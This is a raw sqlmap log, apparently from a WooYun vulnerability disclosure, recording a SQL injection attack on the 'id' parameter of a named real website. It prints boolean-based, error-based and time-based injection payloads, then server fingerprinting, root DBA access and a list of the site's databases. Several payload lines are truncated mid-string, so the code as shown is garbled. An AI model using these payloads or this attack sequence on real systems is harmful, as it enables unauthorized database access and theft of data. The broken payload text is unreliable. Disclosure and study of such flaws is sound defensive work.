 [17:50:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44' AND 4341=4341 AND 'MGdQ'='MGdQ&mode=news_view
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROU
ause
Payload: id=44' AND (SELECT 2495 FROM(SELECT COUNT(*),CONCAT(0x716a78
ELECT (ELT(2495=2495,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMATIO
A.CHARACTER_SETS GROUP BY x)a) AND 'xjwZ'='xjwZ&mode=news_view
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=44' AND (SELECT * FROM (SELECT(SLEEP(5)))gqyh) AND 'fDWe'
mode=news_view
---
[17:50:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[17:50:12] [INFO] fetching current user
[17:50:13] [WARNING] reflective value(s) found and filtering out
[17:50:13] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[17:50:13] [INFO] fetching current database
[17:50:14] [INFO] retrieved: lotung
current database: 'lotung'
[17:50:14] [INFO] testing if current user is DBA
[17:50:14] [INFO] fetching current user
current user is DBA: True
[17:50:14] [INFO] fetching database names
[17:50:15] [INFO] the SQL query used returns 5 entries
[17:50:15] [INFO] starting 5 threads
[17:50:16] [INFO] retrieved: mysql
DBA权限
[17:50:16] [INFO] retrieved: test
[17:50:16] [INFO] retrieved: lotung
[17:50:17] [INFO] retrieved: tarman
[17:50:17] [INFO] retrieved: information_schema
available databases [5]:
[*] information_schema
[*] lotung
[*] mysql
[*] tarman
[*] test
[17:50:17] [INFO] fetched data logged to text files under 'C:\Users\
ap\output\www.903fm.com.tw'
www.wooyun.org